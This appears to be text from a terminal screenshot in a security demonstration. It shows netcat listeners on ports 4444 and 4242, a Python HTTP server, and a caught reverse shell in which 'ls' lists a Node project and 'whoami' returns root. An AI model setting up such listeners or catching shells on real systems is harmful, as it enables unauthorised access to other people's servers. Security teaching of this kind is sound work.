 ~/Desktop — nc -l 4444
~/Desktop — nc -l 4242
~/projects/GRAPHQL — Python -m http.server
+
Last login: Thu May  6 11:11:00 on ttys002
[saadshahzad % nc -l 4242 ]
ls
node_modules
package-lock.json
server.js
ls
node_modules
package-lock.json
server.js
whoami
root